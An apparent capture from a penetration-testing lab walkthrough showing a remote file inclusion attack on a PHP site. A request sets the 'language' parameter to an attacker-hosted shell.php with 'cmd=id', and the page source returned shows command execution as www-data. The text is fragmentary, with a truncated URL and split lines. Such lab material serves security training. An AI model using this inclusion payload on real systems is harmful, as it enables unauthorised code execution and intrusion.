 GET /index.php?language=http:// :1234/shell.php&cmd=id HTTP/1.1
Host: 10.129.29.114
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.129.29.114/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
31 <a href="index.php?language=es.php">Spanish</a>
32 </div>
33 </div>
34 </div>
35 <!-- partial:index.partial.html -->
36 <div class="blog-card">
37 <div class="meta">
38 <div class="photo" style="background-image: url(./image.jp
g)"></div>
39 <ul class="details">
40 <li class="author"><a href="#">John Doe</a></li>
41 <li class="date">Aug. 24, 2019</li>
42 </ul>
43 </div>
44 <div class="description">
45 <h1>History</h1>
46 <h2>Containers</h2>
47 uid=33(www-data) gid=33(www-data) groups=33(www-data)
48
49 <b>Notice</b>: Undefined variable: p2 in <b>/var/www/html/in
dex.php</b> on line <b>48</b><br />